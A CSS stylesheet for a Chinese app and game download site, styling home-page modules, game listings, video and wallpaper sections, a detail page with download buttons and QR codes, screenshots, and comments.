.cover_80{ display:block; width:80px; height:80px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -1px -65px; _background-position:-1px -64px;_background-position:-1px -65px;}

.tab ul li em{ display:block; height:32px; line-height:32px; text-align:center; color:#333; font-size:14px; overflow:hidden; margin-top:2px;}



.main{ width:1220px; margin:0 auto; z-index:20; position:relative; background:#f8f8f8;}

.main1{ height:355px; padding:11px 0; background:#fff; margin:0 10px; margin-top:20px;}

.main1 ul li{ width:220px; height:355px; float:left; margin:0 10px; display:inline; overflow:hidden; position:relative;}

.a_mr{ width:100%; height:100%; position:relative; cursor:pointer;}

.a_mr img{ width:100%; height:100%;}

.a_mr span{ display:block; position:absolute;}

.a_mr .jian{ right:0; top:0; width:69px; height:69px; background:url(../img/sslc_pg.png) no-repeat -92px -44px;}

.a_mr .txt_bj{ left:0; bottom:0; width:100%; height:48px; background:#000; filter: Alpha(Opacity=70); opacity:0.7;}

.a_mr .txt{ left:0; bottom:0; width:100%; height:48px; line-height:48px; line-height:48px; font-size:18px; text-align:center; overflow:hidden; color:#fff;}



.a_hover{ width:100%; height:100%; cursor:pointer; position:absolute; left:0; top:100%; background:#fff;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}

.a_hover a{ display:block; width:100%; height:100%;}

.a_hover .title{ width:100%; height:100%; height:60px; line-height:60px; overflow:hidden; color:#fff; font-size:18px; background:#0598fa; text-align:center;}

.a_hover .p_intro{ height:173px; margin-top:8px; line-height:30px; overflow:hidden; padding:0 19px; color:#666; font-size:14px;}

.a_hover .p_link{ text-align:center; margin-top:30px;}

.a_hover .p_link span{ display:inline-block; width:92px; height:28px; line-height:28px; color:#f44334; font-size:14px; border:1px solid #f44334;}

.hover .a_hover{ top:0;}





.main_xyzx{ margin:0 10px; margin-top:20px;}

.xyzx_lf{ width:826px; padding:0 10px; float:left; background:#fff; height:466px; overflow:hidden;}

.b_title{ height:46px; line-height:46px; color:#333; font-size:20px; font-weight:bold;}

.more{ float:right;color:#666; font-size:18px; font-weight:normal;}



.b_main_lf{ width:306px; float:left;}

.b_main_lf ul li{ width:306px; height:120px; margin-bottom:20px;_margin-bottom:13px; overflow:hidden; position:relative;}

.b_main_lf ul li img{ width:100%; height:100%;}

.b_main_lf ul li a{ display:block; width:100%; height:100%;}

.b_main_lf ul li span{ display:inline-block; position:absolute; left:0; bottom:0; width:100%; height:35px; line-height:35px;}

.b_main_lf ul li .txt_bj{ background:#000; filter: Alpha(Opacity=70); opacity:0.7;}

.b_main_lf ul li .txt{ color:#fff; font-size:16px; text-align:center;}



.b_main_rg{ width:490px; float:right;}

.lf_top{ height:104px; border-bottom:1px dashed #f5f5f5;}

.lf_top .title{ height:30px; line-height:30px; overflow:hidden; text-align:center;}

.lf_top .title a{ color:#f44334; font-size:24px;}

.lf_top .intro{ margin:18px 0; height:36px; line-height:18px; overflow:hidden; color:#666; font-size:14px;}

.lf_top .intro a{ color:#666; font-size:14px;}

.lf_top .intro span{ color:#f44334;}

.lf_list ul li{ width:100%; float:left; height:38px; line-height:38px; overflow:hidden; font-size:16px;}

.lf_list .pre{ color:#f44334; margin-right:10px; float:left;}

.lf_list .txt{ color:#333; width:350px; float:left; overflow:hidden;}

.lf_list .time{ color:#888; float:right;}

.hide{ display:none;}



.zxzx_lb,.zxzx_yxph{ width:322px; padding:0 10px; background:#fff; float:right; height:466px;}

.b_list ul li{ width:100%; float:left; border-bottom:1px dashed #f5f5f5; cursor:pointer;}

.lb_mr{ height:44px; line-height:44px; overflow:hidden;}

.lb_mr span{ width:255px; height:44px; overflow:hidden; float:left; color:#333; font-size:14px;}

.b_list{ margin-top:-10px;}

.b_list .lq{ display:inline-block; width:54px; height:22px; line-height:22px; text-align:center; border:1px solid #0598fa; color:#0598fa; font-size:14px; float:right; margin-top:10px;}

.lb_hover{ padding:14px 0; height:75px; display:none;}

.lb_icon{ width:75px; height:75px; float:left; position:relative; margin-right:27px;}

.lb_icon img{ width:100%; height:100%;}

.cover_75{ display:block; width:75px; height:75px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -165px 0;}

.lb_intro{ width:160px; float:left;}

.lb_intro .title{ height:24px; line-height:24px; color:#333; font-size:16px; overflow:hidden;}

.lb_intro .sl{ height:13px; margin-top:8px;}

.lb_intro .sl span{ display:inline-block;}

.lb_intro .sl .sl_bj{ width:98px; height:11px; border:1px solid #ededed; position:relative; float:left; _overflow:hidden;}

.lb_intro .sl .sl_intro{ height:11px; background:#69e379; border:1px solid #69e379; position:absolute; left:-1px; top:-1px;}

.lb_intro .sl em{ color:#f5655b; line-height:13px; margin-left:5px; font-size:14px; float:left;}

.lb_intro .time{ color:#666; font-size:14px; margin-top:8px;}

.lb_a{ width:56px; float:right; height:100%; line-height:75px;}

.lb_a .lq{ margin-top:25px; color:#fff; background:#0598fa;}

.lb_a .lq:hover{ background:#FD3939; border:1px solid #FD3939;}

.hover .lb_mr{ display:none;}

.hover .lb_hover{ display:block;}





.global_tit {font-size: 20px;color: #333;font-weight: bold;padding: 13px 20px;height: 25px;line-height: 25px;overflow: hidden;}

.main_4{ height:auto; background:#fff; margin:0 10px; width:1200px; margin-top:20px; overflow:hidden; padding-bottom:10px;}

.bg_list {zoom:1;width:1200px; height:180px; margin:0 auto;position:relative; z-index:0;}

.mrd_bl,.mrd_br{ width:29px; height:29px; position:absolute; top:-40px; background:url(../img/sslc_pg.png) no-repeat;cursor:pointer;overflow:hidden; text-indent:-9999px; z-index:999;}

.mrd_bl{ right:91px; background-position: -173px -84px; }

.mrd_br{right:56px;background-position: -174px -116px; }

.mrd_bl.mrd_blon,.mrd_bl.mrd_blon:hover{ background-position: -103px -120px;}

.mrd_br.mrd_bron,.mrd_br.mrd_bron:hover{background-position:-140px -120px; }

.mrd_bl:hover{background-position:-210px -115px; }

.mrd_br:hover{background-position:-210px -84px; }



.mrd_pic {width:1180px;height:180px; margin:0 10px;overflow:hidden;display:block;position:relative;}

.mrd_pic ul{position:absolute;}

.mrd_pic li { width:275px; height:180px;float:left; padding:0 25px 0 0 ; overflow:hidden; position:relative;}

.mrd_pic li img { display:block; cursor:pointer;width:275px; height:180px;}



.main_4 .global_tit{height:29px; line-height:29px; padding:11px 10px;}

.zt_more{display:inline-block; float:right; width:29px; height:29px; background:url(../img/sslc_pg.png) no-repeat -246px -86px; cursor:pointer; text-indent:-9999px; overflow:hidden;}

.zt_more:hover{background-position:-245px -117px;}



.mrd_hover{ display:block; position:absolute; top:100%; right:0; left:0; width:215px; height:140px; padding:20px 30px; background:url(../img/tmbj.png) repeat; -webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}

.hover .mrd_hover{ top:0;}

.mrd_hover .title{ height:30px; line-height:30px; overflow:hidden; color:#fff; font-size:18px;}

.mrd_hover .intro{ height:40px; line-height:20px; overflow:hidden; color:#fff; font-size:14px;}

.mrd_hover .a_link span{ display:block; width:86px; height:28px; line-height:28px; overflow:hidden; background:#0598fa; color:#fff; font-size:14px; text-align:center; margin:0 auto; margin-top:23px;}





.main_pgyx{ margin:0 10px; margin-top:20px;}

.pgyx{ width:826px; padding:0 10px; padding-bottom:10px; float:left; background:#fff;}

.pgyx .b_title,.zxzx_yxph .b_title,.mainl2 .b_title,.mainb2 .b_title{ border-bottom:1px solid #f5f5f5;}

.b_title ul{ float:right;}

.b_title ul li{ width:112px; height:45px; line-height:45px; float:left; border:1px solid #f5f5f5; text-align:center; cursor:pointer; font-weight:normal; position:relative;}

.b_title ul li a{ display:block; width:112px; height:43px; line-height:43px; position:absolute; color:#333; left:0; bottom:-1px; border-bottom:1px solid #f5f5f5}

.b_title ul li.last a,.b_title ul li:hover a{ border-top:2px solid #FD3939; border-bottom:1px solid #fff;}

.pgyx .more{ width:112px; text-align:center;}



.pgyx_list ul li{ width:100%; float:left; margin-top:19px; overflow:hidden;}

.pgyx_list ul li a{ display:inline-block; float:left; width:89px; position:relative; margin-right:33px; overflow:hidden;}

.pgyx_list ul li img{ width:89px; height:89px;}

.pgyx_list ul li span{ display:block; position:absolute; width:89px; height:89px; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat 0 -149px; _background-position:0 -149px;}

.pgyx_list ul li em{ display:block; width:91px; text-align:center; height:32px; line-height:32px; overflow:hidden; font-size:14px;}

.pgyx_list ul li em.ne{ color:#333;}

.pgyx_list ul li em.xz{ background:#FD3939; color:#fff; text-align:center; display:none;}







.zxzx_yxph{ height:489px;}

.zxzx_yxph .b_list{ margin-top:5px;}



.zxzx_yxph .lb_mr em,.zxzx_yxph .lb_hover em{ display:inline-block; float:left; width:21px; height:21px; line-height:21px; text-align:center; margin-right:12px; margin-top:11.5px; background:#c4d0db; color:#fff; font-size:14px;}

.zxzx_yxph .lb_mr em.no1,.zxzx_yxph .lb_hover em.no1{ background:#f44334;}

.zxzx_yxph .lb_mr em.no2,.zxzx_yxph .lb_hover em.no2{ background:#fe7416;}

.zxzx_yxph .lb_mr em.no3,.zxzx_yxph .lb_hover em.no3{ background:#fab805;}

.zxzx_yxph .lb_mr span{ width:222px;}

.zxzx_yxph .lb_hover{ height:89px; padding:11px 0;}

.zxzx_yxph .lb_icon{ width:89px; height:89px; margin-right:8px;}

.zxzx_yxph .lb_intro{ width:135px;}

.zxzx_yxph .lb_intro .title{ font-size:18px; font-weight:bold;}

.zxzx_yxph .lb_icon a{ display:block; width:100%; height:100%;}

.zxzx_yxph .lb_intro .title a{ color:#333;}

.lb_intro .sl .star,.list_intro .star{ width:78px; height:13px; background:url(../img/sslc_pg.png) no-repeat; }

.lb_intro .sl .starz5,.list_intro .starz5{ background-position:-99px -160px; width:76px; }

.lb_intro .sl .starz4,.list_intro .starz4{ background-position:-114px -160px; }

.lb_intro .sl .starz3,.list_intro .starz3{ background-position:-128px -160px; }

.lb_intro .sl .starz2,.list_intro .starz2{ background-position:-144px -160px; }

.lb_intro .sl .starz1,.list_intro .starz1{ background-position:-159px -160px; }

.lb_intro .sl .starz0,.list_intro .starz0{ background-position:-176px -160px; }

.zxzx_yxph .lb_hover em{ height:89px; margin-top:0; line-height:89px;}



.main_yxsp{ margin:0 10px; margin-top:20px; background:#fff;}

.main_yxsp .b_title,.main_sjbz .b_title,.mainl2 .b_title{ margin:0 10px;}

.yxsp_list{ margin:0 10px; padding-bottom:10px; height:364px; overflow:hidden;}

.yxsp_list_lf{ width:466px; height:364px; float:left; position:relative;}

.yxsp_list_lf a{ display:block; width:466px; height:364px;}

.yxsp_list_lf img{ width:100%; height:100%;}

.yxsp_list_lf span{ display:inline-block; position:absolute; width:100%;}

.yxsp_list_lf .txt_bj{ height:45px; background:#000; left:0; bottom:0; filter: Alpha(Opacity=70); opacity:0.7;}

.yxsp_list_lf .txt{ height:45px; line-height:45px; left:0; bottom:0; color:#fff; font-size:18px; text-align:center; overflow:hidden;}

.yxsp_list_lf .video_icon{ width:82px; height:82px; background:url(../img/sslc_pg.png) no-repeat -341px -1px; left:194px; top:114px;}

.yxsp_list_lf.hover .video_icon:hover{ background-position:-428px -1px;}



.yxsp_list_lf.hover .txt_bj{ height:364px;}

.yxsp_list_lf.hover .txt{ height:52px; line-height:26px; bottom:30px; font-size:22px;}



.yxsp_list_rg{ width:714px; float:left;}

.video_list{ width:218px; height:172px; float:left; overflow:hidden; margin-bottom:20px; margin-left:20px; display:inline; position:relative;}

.video_list img{ width:100%; height:100%;}	

.yxsp_mr{ position:absolute; left:0; bottom:0;_bottom:-2px; width:218px; height:35px; line-height:35px;}

.yxsp_mr a{ display:block; position:absolute; left:0; bottom:0; padding:0 38px 0 5px; color:#fff; font-size:14px; width:175px; height:35px; overflow:hidden;}

.yxsp_mr span{ display:block; position:absolute;}

.yxsp_mr .video_icon{ width:24px; height:24px; right:12px; top:6px; background:url(../img/sslc_pg.png) no-repeat -247px -25px;}

.yxsp_mr .yxsp_bj{ width:218px; height:35px; background:#000; filter: Alpha(Opacity=70); opacity:0.7; left:0; bottom:0;}

.yxsp_hover{ position:absolute; left:0; top:0; width:218px; height:172px; display:none;}

.yxsp_hover a{ display:block; width:218px; height:172px;}

.yxsp_hover span{ display:block; position:absolute;}

.yxsp_hover .yxsp_bj{ width:218px; height:172px; background:#000; filter: Alpha(Opacity=70); opacity:0.7; left:0; top:0;}

.yxsp_hover .video_icon{ width:61px; height:61px; left:80px; top:30px; background:url(../img/sslc_pg.png) no-repeat -275px -4px;}

.yxsp_hover .video_icon:hover{ background-position:-514px -14px;}

.yxsp_hover .yxsp_txt{ height:52px; line-height:26px; color:#fff; font-size:16px; overflow:hidden; padding:0 32px; width:154px; left:0; bottom:20px;}



.hover .yxsp_mr{ display:none;}

.hover .yxsp_hover{ display:block;}



.main_sjbz{ margin:0 10px; background:#fff; margin-top:20px; padding-bottom:13px;}

.sjbz_list{ padding:0 10px; height:436px;}

.sjbz_list a{ display:inline-block; overflow:hidden; width:289px; height:436px; float:left; margin-right:8px;_margin-right:5px;}

.sjbz_list a img{ width:289px; height:436px; }

/*

.footer{ margin-top:30px; padding-top:37px; height:125px; background:#333;}

.footer p{ text-align:center; color:#999; line-height:30px;}

.footer a{ color:#999; margin:0 18px;}

*/

.b_title span{ float:left;}



.footer{ background: #FFF; border-top: 1px solid #ddd; margin-top: 20px; padding: 25px 0; text-align: center; overflow:hidden; font-size: 14px;}

.footer .foot{width:1200px; margin: 0 auto; overflow:hidden;}

/*.footer .logo{margin-top:11px;}*/

.footer .lsrj{ margin:33px 0px 0 23px}

.footer .foot_m{ overflow:hidden;}

.footer .menu{width:100%; height:22px; line-height:22px; text-align:center; overflow:hidden;}

.footer .menu li{ display: inline-block; padding: 0 10px; position: relative; *display: inline; *zoom: 1; }

.footer .menu li+li:after{ content: ''; position: absolute; left: 0; top: 50%; margin-top: -7px; width: 1px; height: 14px; background: #aaa; }

/*.footer .menu a{display:inline-block; margin:0 10px;}*/

.footer .txt{width:100%; color:#999; text-align:center; line-height: 32px;}

.footer .txt a{color:#999;}

.footer .txt a.ga{ margin-left:10px;}

.footer .txt a.ga i{display:inline-block;width:23px; height:20px;vertical-align:-5px; margin-right: 5px;background:url(../img/tiantian.png) no-repeat -402px -714px;+vertical-align:-1px;}

.footer .ewm{float:right; width:81px; height:81px; overflow:hidden;}

.footer .ewm img{width:81px; height:81px;}

.footer.fixed{position:fixed; left:0px; right: 0; bottom:0px;}





/*内页*/

.location{ height:22px; line-height:22px; font-size:14px; color:#666; width: 1200px; margin: 10px auto;}

.location a{ color:#444; }

.location a:hover{ color: #FD3939; text-decoration: underline; }

.location span{ font-size: 0; float:left; width:22px; height:22px; background:url(../img/home.png) no-repeat; margin-right: 5px; }





.downl_details{ width: 100%; float: left; }





.show_main{width:1200px; height:auto; margin:0 auto; overflow:hidden; }

.show_l { width: 210px; float: left; }

.show_r { width: 210px; float: right; }

.show_content{float:left; width: 745px; margin-left: 18px; height:auto; position:relative; }

.show_content .hd{display: block;

    height: 50px;

    line-height: 49px;

    margin-bottom: 6px;

    color: #333;

    font-size: 18px;

    border-bottom: 1px solid #E3E3E3;

    position: relative;

    background:#fff;

    padding: 0;

    font-weight: bold;}

.show_content .hd span:before{content: '';

    display: inline-block;

    vertical-align: middle;

    width: 5px;

    height: 31px;

    background-color: #1fa9e1;

    margin: -2.5px 9px 0 0;}   

.show_l1{ border-bottom:1px solid #ddd; padding:10px 0 5px 0; position:relative; }

.show_l1 .tit{ padding: 12px; font-size: 16px; font-weight: 700; text-align: center; color: #333; word-break: break-all; }

.show_l1 .pic{width:150px; height:150px; margin:10px auto; position:relative;  }

.show_l1 .pic img{ width:150px; height:150px; border-radius: 32px; box-shadow: 0 3px 4px rgba(0,0,0,0.4); }

.show_l1 .cover_125{ display: none; }

.newdigg { height: 30px; margin: 18px 0 15px 0; }

.newdigg ul{ overflow: hidden; }

.newdigg li { float: left; }

.newdigg li a { display: block; cursor: pointer;  padding-left: 28px; height: 28px; line-height: 28px; width: 52px; cursor: pointer; background: url(../img/azspr.png) -370px -69px no-repeat; border: 1px solid #fc7342; margin: 0 0 0 8px; text-align: center; color:#222; font-size: 14px; }

.newdigg li.digg_bad a{ background-position: -370px -107px; border-color: #aaa; }





.show_l2{ margin-left: 108px; }

.show_l2 li{ width:220px; height:45px; margin:15px auto; position:relative; z-index:999; border-radius: 5px; }

.show_l2 li.bnt1{ background:#0598fa;}

.show_l2 li.bnt2{ background:#4ace63;}

.show_l2 li.bnt3{ background:#f55555;}

.show_l2 li.bnt0{ background:#404143;}

.show_l2 li.yueyu{ background: #5a9cff; }

.show_l2 li.none{ background: #ccc; }

.show_l2 li.bnt1:hover{ background:#35afff;}

.show_l2 li.bnt2:hover{ background:#52e26d;}

.show_l2 li.bnt3:hover{ background:#f76f6f;}

.show_l2 li.bnt0:hover{ background:#505050;}

.show_l2 li.yueyu:hover{ background:#438eff;}

.show_l2 li.none:hover{ background:#ccc;}

.show_l2 li a{display:block; width:100%; height:45px; line-height:45px; text-align: center; font-size: 16px; color:#fff; float:left; overflow:hidden;}

.show_l2 li a:hover{color:#fff;}



.show_l2 li .icon{ margin: 10px 8px 0 15px; background:url(../img/sslc_pg.png) no-repeat; display: inline-block; vertical-align: top; overflow: hidden; margin-right: 15px; }

.show_l2 li .icon.pg{background-position:-99px -188px; width:24px; height:28px; margin-top:8px; }

.show_l2 li .icon.az{background-position:-129px -191px; width:26px; height:24px; }

.show_l2 li .icon.lb{background-position:-165px -191px; width:23px; height:23px; }

.show_l2 li.iosnone {display:none;}



.show_l2_code { height: 155px; margin-right: 30px; }

.show_l2_code .bd{ width: 110px; height: 110px; text-align: center; background: url(../img/code_box.png) no-repeat; margin: 0 auto; padding: 10px; position: relative; }

.show_l2_code .bd img{ width: 110px; height: 110px; vertical-align: top; }

.show_l2_code .bd .scan_line{ position: absolute;left: -6px;top: 0; display: block;width: 142px;height: 15px; background-image: url(../img/code_box_scanning.png); }

.show_l2_code .ft{ text-align: center; font-size: 16px; font-weight: bold; margin-top: 6px; }



.bnt1.disabled, .bnt2.disabled{ background: #ccc !important; cursor: default !important; }

.bnt1.disabled .ios_box{ visibility: hidden !important; }

.bnt1.disabled .ewm_box, .bnt2.disabled .ewm_box{ visibility: hidden !important; }

.bnt1.disabled a, .bnt2.disabled a, .bnt1.disabled .ewm, .bnt2.disabled .ewm{ cursor: default !important;  }





.show_l2 .ewm{ width:42px; float:right; height:40px; cursor:pointer; overflow:hidden; position: absolute; top: 0; right: 0; }

/*.show_l2 ul li.none .ewm{border-left:1px solid #98a0ac; cursor:default;}*/

.show_l2 .ewm span{display:none; width:25px; height:25px; background:url(../img/sslc_pg.png) no-repeat -198px -190px; margin:12px auto 0; overflow:hidden;}

.show_l2 .ewm_box{position:absolute; top:-22px; left: 187px; width:175px; height:175px; background:url(../img/sslc_pg.png) no-repeat 0 -244px; text-align:center; overflow:hidden; display:none; z-index:9999;}

.show_l2 .ewm_box img{width:122px; height:122px; display:block;margin: 17px 0 7px 28px; +margin: 17px 0 7px 10px;}

.show_l2 .ewm_box em,.show_l2 .ewm_box span{ display: block; font-size:14px; color:#666; font-weight:bold; line-height: 20px;}

.show_l2 .ewm_box em{ display:block; margin-top:-5px;}





.show_l3{ padding: 0 7px; overflow:hidden;}

.show_l3 .text{color:#666; font-size:14px; height: 28px; line-height: 28px; overflow:hidden; text-overflow: ellipsis; white-space: nowrap; }

/*.show_l3 .text.w100{width: 265px;}*/

/*.show_l3 .text span{ margin-right:15px;}*/



.show_l4{ border-top:1px solid #f6f6f6; padding:15px 0 15px 12px; height:35px; overflow:hidden;}

.show_l4 a{display:inline-block; float:left; margin-left:18px; width:108px; height:33px; line-height:33px; font-size:16px; overflow:hidden;}

.show_l4 a.pg{border:1px solid #2bb6e7; color:#2bb6e7;}

.show_l4 a.az{border:1px solid #74c233; color:#74c233;}

.show_l4 em{display:inline-block; background:url(../img/lc_bg.png) no-repeat; float:left; margin:0 8px; overflow:hidden;}

.show_l4 a.pg em{ width:16px; height:18px; background-position:-409px -69px; margin-top:8px;}

.show_l4 a.az em{ width:17px; height:15px; background-position:-455px -71px; margin-top:9px;}

.show_l4 a span{float:left;}



.show_l4 a.pg:hover{ background:#2bb6e7; color:#fff;}

.show_l4 a.az:hover{ background:#74c233; color:#fff;}

.show_l4 a.pg:hover em{background-position:-432px -69px;}

.show_l4 a.az:hover em{background-position:-479px -71px;}





.show_content1{ margin-bottom:20px; height:auto}

.show_top_list{ margin-bottom: 15px; background: #fff; }

.show_top_list .list{ overflow: hidden; margin-left: -42px; }

.show_top_list .item{ float: left; width: 75px; height: 112px; margin-left: 42px; margin-top: 12px; text-align: center; position: relative; }

.show_top_list .pic{ width: 75px; height: 75px; border-radius: 12px; }

.show_top_list .tit{ width: 75px; margin: auto; }



.detail_tag{ height:46px; background:#fff; border-bottom:1px solid #eee;}

.detail_tag ul{ height:46px; }

.detail_tag li{ float:left; width: 118px; border-left:1px solid #eee; margin-left:-1px; height:47px; line-height:46px; text-align:center; font-size:17px; font-weight: bold; color:#666; cursor:pointer; user-select: none; }

.detail_tag li.on{ border-top: 3px solid #1fa9e1; border-bottom:4px solid #fff; height:41px; line-height: 41px; color:#1fa9e1; background:#fff;}





.gg_box{width:860px; margin:0 auto; height:auto; overflow:hidden;}

.gg_box img{width:860px; height:114px; margin-bottom:16px;}



.nrbox{ background: #fff; padding: 0 15px 10px; }

.nrbox .text{font-size:14px; color:#666; line-height:25px; overflow:hidden;}

.nrbox .text p{ margin-bottom:20px;}

.nrbox .title,.nrbox .tit{ border-bottom:1px solid #f8f8f8; height:38px; line-height:38px; width:100%; margin-bottom:15px;display: inline-block;margin-bottom: -1px;}

.nrbox .title span,.nrbox .tit em{display:inline-block; border-bottom:2px solid #0598fa; margin-bottom:-1px; font-size:18px; color:#333; height:37px; line-height:37px;}



.gamejs{clear:both;overflow: hidden;}

.gamejs p{ color:#666; font-size:14px; line-height:32px;}

.gamejs video{height: 300px;}



#j_app_desc{overflow: hidden; zoom: 1;color:#666; font-size:14px; line-height:32px;}

.more_btn{height:22px; height:22px; border-bottom:1px solid #f8f8f8; margin-top:20px; overflow:hidden;}

.more_btn a{display:block; margin:0 auto; background:url(../img/sslc_pg.png) no-repeat -286px -143px; width:45px; height:22px; overflow:hidden; font-size: 0;}

.more_btn a.bbj{ background-position:-340px -143px;}



/*福利游戏*/

.game_bt_desc{ position: relative; margin-bottom: 15px; }

.game_bt_desc.open .game_bt_text{ max-height: none; }

.game_bt_desc.open .game_bt_btn{ background-position: 0 -24px; }

.game_bt_text{ max-height: 64px; overflow: hidden; color: #666; font-size: 14px; line-height: 32px; }

.game_bt_btn{ position: absolute; right: 0; bottom: 7px; width: 40px; height: 23px; background:url(../img/arrow.png) no-repeat; cursor: pointer; }

.game_bt_btn:before{ content: ''; position: absolute; right: 100%; top: 0; width: 23px; height: 23px; background:url(../img/gr.png) no-repeat }

.game_bt_rem{ margin: 30px 0; }

.game_bt_tit{ font-size: 17px; color: red; font-weight: bold;  float: left; }

.game_bt_tip{ font-size: 15px; color: #ff0000; float: right; line-height: 30px; font-weight: bold; }

.game_bt_tip .btn_qq,

.game_bt_tip .btn_qq_group{ display: inline-block; width: 95px; height: 30px; background:url(../img/qq.png) no-repeat; font-size: 0; vertical-align: 5px; margin-left: 10px; }

.game_bt_tip .btn_qq_group{ background-image: url(../img/qq-group.png); }

.game_bt_rem .hd{ overflow: hidden; line-height: 30px; margin-bottom: 5px; }

.game_bt_rem .bd,

.game_bt_rem .bd p{ font-size: 14px; color: #333; line-height: 24px; }

.game_bt_rem .bd .red{ color: #ff5c37; }

.detail_tag .game_bt_tip{ margin: 10px 20px 0 0; }



/*游戏截图*/

.module-cont{ background: #fff; padding: 0 10px 20px; margin:20px auto; width:725px;}

.module-cont-hd{

    line-height: 50px;

    color: #333;

    font-weight: bold;

    margin-top: 15px;

    margin-bottom: 25px;

    border-bottom: 1px solid #efefef;

}

.module-cont-hd .title{

	font-size: 18px;

	display: inline;

	/*background: #fff;

	color: #333;

	padding: 0 10px 0 0;

	font-weight: 700;*/	

}

.snapShotWrap{ width: 725px; overflow: hidden; position: relative;}

.snapShotCont{ width: 725px; position: relative; overflow: hidden;}

.snapShotCont img{ position: relative; width: 100%; max-width:500px; _width:450px; }

.snap-shot-btn{ position: absolute; width: 50%; height: 100%; opacity: 0.7; z-index: 10; display:inline-block; outline:none;}

.snap-shot-btn i{ background:url(../img/sslc_pg.png) no-repeat;position: absolute; width:21px; height: 38px; top:50%; margin: -16px 0 0 0;}

#shotNext{ top:0; right: 0;}

#shotPrev{ top:0; left: 0;}

#shotNext i{ background-position:-269px -185px; right: 30px;}

#shotPrev i{ background-position:-238px -185px; left: 30px;}

.snap-shot-btn:hover{ opacity: 1;}

.snopshot{ position: absolute;overflow: hidden; zoom:1;}

.elementOverlay{z-index: 1;position: absolute;top: 0;left: 0;background: #000;width: 100%;height: 100%;filter:alpha(opacity=20); -moz-opacity:0.2; -khtml-opacity:0.2; opacity:0.2; +background:none;}

#snopshot1 .elementOverlay{ opacity: 0;}







.game_tj{ margin-bottom:10px; clear:both; overflow:hidden;}

.game_tj .title{ font-size:18px; color:#333; margin:15px 0 10px 30px; font-weight:bold;}

.game_tj ul{ padding-left:30px;}

.game_tj ul li,.jstx_bt ul li{width:100px; float:left; height:130px; text-align:center; font-size:14px; margin-right:8px;}

.game_tj ul li a,.jstx_bt ul li a{color:#333; display:block; width:75px; height:100%; margin:0 auto; position:relative;}

.game_tj ul li a:hover,.jstx_bt ul li a:hover{color:#0598fa;}

.game_tj ul li img,.jstx_bt ul li img{width:75px; height:75px; border-radius: 15px; margin:10px 0 3px 0; _width:79px; _height:79px;}

.game_tj ul li .cover_80,.jstx_bt ul li .cover_80{left:0; top:10px;}

.jstx_bt ul li .cover_80{display: none;}

.game_tj ul li em,.jstx_bt ul li em{ line-height:26px; display:inline-block; height:26px; overflow:hidden; width:100%;}

.game_tj ul li .down,.jstx_bt ul li .down{ width:80px; height:25px; text-align:center; line-height:25px; color:#fff; background:#FD3939; display:none;}



.game_tj ul li.hover,.jstx_bt ul li.hover{background:#f6f6f6;}

.game_tj ul li.hover .cover_80,.jstx_bt ul li.hover .cover_80{background-position:-191px -308px;}



.show_pl{ height:auto; margin:0 20px; clear:both;}

.show_pl .h5{ font-size:18px; color:#333; height:25px; line-height:25px;overflow:hidden; font-weight:bold;}

.show_pl .morepl{float:right; color:#666; font-size:14px; font-weight:normal; line-height:30px;}

.show_pl .h5 a{ float:right; color:#666; font-size:14px; font-weight:normal; line-height:30px;}

.show_pl .h5 span{ color:#ff795c; margin:0 3px;}



.comment1{ height:148px; margin:20px auto; overflow:hidden;}

.comment1 dl{ height:148px;}

.comment1 dl dt,.comment_box dl dt{float:left; width:58px; height:58px; position:relative;}

.comment1 dl dt img, .comment_box dl dt img,.dd_c .text_box .tx img{ width:58px; height:58px; _height:57px;}

.cover_58{position:absolute; display:inline-block; width:58px; height:58px; left:0px; top:0px; background:url(../img/sslc_pg.png) no-repeat -191px -238px;}

.comment1 dl dd,.hfkk{float:right; width:858px; border:1px solid #eee; height:145px;}

.comment1 dl dd textarea,.hfkk textarea{width:842px;height:94px; padding:5px 8px;background:#fff; outline:none; resize:none; border:none; float:left; overflow:auto;}



.comment1 dl dd .div2,.hfkk .div2{width:858px; height:40px;background:#f9f9f9; border-top:1px solid #f6f6f6; float:left;overflow:hidden;}

.comment1 dl dd .div2_l,.hfkk .div2_l{float:left; width:60px; height:27px; margin:6px 0 0 14px;_display:inline;}

.comment1 dl dd .div2_l .ico,.hfkk .div2_l .ico{display:inline-block; background:url(../img/sslc_pg.png) no-repeat -380px -94px; line-height:32px; height:27px; padding-left:30px; color:#666; overflow:hidden; font-size:14px; }

.comment1 dl dd .div2_r,.hfkk .div2_r{float:right; width:170px; text-align:right;}



.comment1 dl dd .div2_r .button,.hfkk .button{ float:right; width:95px; height:40px; text-align:center; font-size:18px;background:#0598fa; border:none; outline:medium none; color:#fff; cursor:pointer; font-family:"微软雅黑";}

.comment1 dl dd .div2_r .button:hover, .hfkk .button:hover{ background:#FD3939;}



/*表情*/

.qqFace{margin-top:4px;background:#fff;padding:2px;border:1px #dfe6f6 solid;}

.qqFace table{ z-index:1001;}

.qqFace table td{padding:0px;}

.qqFace table td img{cursor:pointer;border:1px #fff solid;}

.qqFace table td img:hover{border:1px #0066cc solid;}



.comment_box{ clear:both;}

.comment_box .title{border-bottom:2px solid #0598fa; font-size:18px; color:#333; height:45px; line-height:45px;}

.comment_box dl{border-bottom:1px dashed #f6f6f6; padding:15px 0; height:auto; clear:both; overflow:hidden;}

.comment_box dd{ width:789px; float:left; margin-left:13px; height:auto; overflow:hidden;}

.dd_t,.dd_c .text_box .tit{ font-size:14px; color:#999;}

.dd_t em, .dd_c .text_box .tit em{ margin-left:10px; color:#0598fa;}

.dd_t .time,.dd_c .text_box .tit .num{float:right; color:#999; font-size:14px; display:inline-block;}

.dd_c{ height:auto; overflow:hidden;}

.dd_c .text{ font-size:14px; color:#333; margin:5px 0;}

.dd_c .text_box{ border:1px solid #eee; background:#fdfdfd; padding:10px 15px 10px 15px; margin-top:-1px; position:relative; overflow:hidden;}

.dd_c .text_box .tx{ position:absolute; left:15px; top:10px; width:58px; height:58px; _left:-75px;}

.dd_c .text_box .cover_58{background-position:-220px -430px;}

.dd_c .text_box.hover{background:#fff;}

.dd_c .text_box.hover .cover_58{background-position:-158px -430px;}

.dd_c .text_box .text{margin-bottom:0px;}

.dd_c .text_box .dd_b{margin-top:0px;}

.dd_c .text_box .dd_b .dd_br{ display:none;}

.dd_c .text_box.hover .dd_b .dd_br{display:block;}

